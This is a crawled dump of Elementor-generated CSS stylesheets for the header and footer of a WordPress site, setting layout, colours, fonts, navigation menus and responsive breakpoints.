.elementor-20180 .elementor-element.elementor-element-d50d264{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--padding-top:11px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20180 .elementor-element.elementor-element-d50d264:not(.elementor-motion-effects-element-type-background), .elementor-20180 .elementor-element.elementor-element-d50d264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-870ef80 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-20180 .elementor-element.elementor-element-12a7f88{width:var( --container-widget-width, 69% );max-width:69%;--container-widget-width:69%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-20180 .elementor-element.elementor-element-12a7f88 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20180 .elementor-element.elementor-element-e4a9816{width:var( --container-widget-width, 6% );max-width:6%;--container-widget-width:6%;--container-widget-flex-grow:0;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-99e75a3{width:var( --container-widget-width, 9% );max-width:9%;--container-widget-width:9%;--container-widget-flex-grow:0;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20180 .elementor-element.elementor-element-4c3d7a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:7px;--padding-left:7px;--padding-right:7px;}.elementor-20180 .elementor-element.elementor-element-4c3d7a0:not(.elementor-motion-effects-element-type-background), .elementor-20180 .elementor-element.elementor-element-4c3d7a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5bd60dc );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-eed5739{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;}.elementor-20180 .elementor-element.elementor-element-eed5739.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20180 .elementor-element.elementor-element-de64d65{padding:0px 0px 0px 0px;}.elementor-20180 .elementor-element.elementor-element-aaa07f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-870ef80 );--border-color:var( --e-global-color-870ef80 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20180 .elementor-element.elementor-element-721239d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-20180 .elementor-element.elementor-element-721239d.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu .elementor-item{font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-870ef80 );fill:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-15e26ab );}.elementor-20180 .elementor-element.elementor-element-721239d .e--pointer-framed .elementor-item:before,
					.elementor-20180 .elementor-element.elementor-element-721239d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-15e26ab );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a, .elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:focus,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-menu-toggle:focus{color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:hover,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a:focus,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-870ef80 );}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown .elementor-item, .elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-20180 .elementor-element.elementor-element-721239d div.elementor-menu-toggle{color:var( --e-global-color-5bd60dc );}.elementor-20180 .elementor-element.elementor-element-721239d div.elementor-menu-toggle svg{fill:var( --e-global-color-5bd60dc );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-e4a9816{--container-widget-width:84px;--container-widget-flex-grow:0;width:var( --container-widget-width, 84px );max-width:84px;}.elementor-20180 .elementor-element.elementor-element-99e75a3{--container-widget-width:118px;--container-widget-flex-grow:0;width:var( --container-widget-width, 118px );max-width:118px;}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-20180 .elementor-element.elementor-element-99e75a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-aaa07f6{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-20180 .elementor-element.elementor-element-721239d{width:var( --container-widget-width, 95% );max-width:95%;margin:9px 0px calc(var(--kit-widget-spacing, 0px) + -26px) 0px;--container-widget-width:95%;--container-widget-flex-grow:0;--nav-menu-icon-size:29px;}.elementor-20180 .elementor-element.elementor-element-721239d.elementor-element{--align-self:center;}.elementor-20180 .elementor-element.elementor-element-721239d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-20180 .elementor-element.elementor-element-d50d264{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-12a7f88{--container-widget-width:338px;--container-widget-flex-grow:0;width:var( --container-widget-width, 338px );max-width:338px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-4c3d7a0{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20180 .elementor-element.elementor-element-eed5739{--container-widget-width:97px;--container-widget-flex-grow:0;width:var( --container-widget-width, 97px );max-width:97px;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-20180 .elementor-element.elementor-element-721239d{margin:7px 0px calc(var(--kit-widget-spacing, 0px) + -27px) 0px;padding:0px 0px 0px 0px;z-index:1;}}

--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20195.css?ver=1766062339
body_size: 1405
content:
.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:46px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-5ba5a4e1:not(.elementor-motion-effects-element-type-background), .elementor-20195 .elementor-element.elementor-element-5ba5a4e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-870ef80 );}.elementor-20195 .elementor-element.elementor-element-cd357f5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:64px 64px;--row-gap:64px;--column-gap:64px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6b14f5b5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6b14f5b5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-db73671{margin:-36px 0px calc(var(--kit-widget-spacing, 0px) + -14px) 0px;}.elementor-20195 .elementor-element.elementor-element-5cc7b649{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-4194973d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-6a68bea{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20195 .elementor-element.elementor-element-6ea780a9{text-align:left;}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-family:var( --e-global-typography-ed1c829-font-family ), Sans-serif;font-size:var( --e-global-typography-ed1c829-font-size );font-weight:var( --e-global-typography-ed1c829-font-weight );text-transform:var( --e-global-typography-ed1c829-text-transform );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );color:var( --e-global-color-5bd60dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-31b53a0{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:7px;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-31b53a0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-3528b8aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-29c65ce5{text-align:left;}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-family:var( --e-global-typography-ed1c829-font-family ), Sans-serif;font-size:var( --e-global-typography-ed1c829-font-size );font-weight:var( --e-global-typography-ed1c829-font-weight );text-transform:var( --e-global-typography-ed1c829-text-transform );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );color:var( --e-global-color-5bd60dc );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-5b3c6c73{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5b3c6c73 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b70a650 );}.elementor-20195 .elementor-element.elementor-element-c94f0e4{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon i{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon svg{fill:var( --e-global-color-5bd60dc );transition:fill 0.3s;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-text{color:var( --e-global-color-5bd60dc );transition:color 0.3s;}.elementor-20195 .elementor-element.elementor-element-5d1ead6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20195 .elementor-element.elementor-element-5d1ead6:not(.elementor-motion-effects-element-type-background), .elementor-20195 .elementor-element.elementor-element-5d1ead6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20195 .elementor-element.elementor-element-e1cb7d8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;color:var( --e-global-color-5bd60dc );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-20195 .elementor-element.elementor-element-6b14f5b5{--width:23.281%;}.elementor-20195 .elementor-element.elementor-element-5cc7b649{--width:72%;}.elementor-20195 .elementor-element.elementor-element-4194973d{--width:100%;}.elementor-20195 .elementor-element.elementor-element-3528b8aa{--width:100%;}}@media(max-width:1024px){.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--padding-top:80px;--padding-bottom:80px;--padding-left:32px;--padding-right:32px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-20195 .elementor-element.elementor-element-c94f0e4{--container-widget-width:118px;--container-widget-flex-grow:0;width:var( --container-widget-width, 118px );max-width:118px;}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-20195 .elementor-element.elementor-element-c94f0e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-20195 .elementor-element.elementor-element-5ba5a4e1{--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-6ea780a9 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing 